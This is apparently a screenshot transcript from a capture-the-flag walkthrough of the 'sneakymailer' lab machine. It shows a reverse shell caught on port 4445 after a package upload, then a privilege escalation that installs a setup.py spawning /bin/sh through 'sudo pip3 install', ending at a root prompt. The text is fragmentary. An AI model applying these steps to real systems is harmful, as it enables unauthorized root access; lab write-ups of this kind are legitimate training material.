 [ᐱ] ing pigpackage.egg-info/top_level.txt -> pigpackage-0.1/pigpackage.egg-info
Writing pigpackage-0.1/setup.cfg
Creating tar archive
removing 'pigpackage-0.1' (and everything under it)
running upload
[+] Waiting for connections on 0.0.0.0:4445: Got connection from 10.10.10.197 on port 54076
Server response (200): OK
2020-07-14 03:58:08-7d9c5cebe26d-Wait a bit - should be root soon
2020-07-14 03:58:08-7d9c5cebe26d-Enjoy!
[*] Switching to interactive mode
$ whoami
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip3 install $TF
low@sneakymailer:/$ whoami
low
low@sneakymailer:/$ TF=$(mktemp -d)
low@sneakymailer:/$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:/$ sudo pip3 install $TF
whoami
ls -l /root
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.vsCe4WdX2B
# root
# total 4
-rwx------ 1 root root 33 Jul 13 16:58 root.txt
# $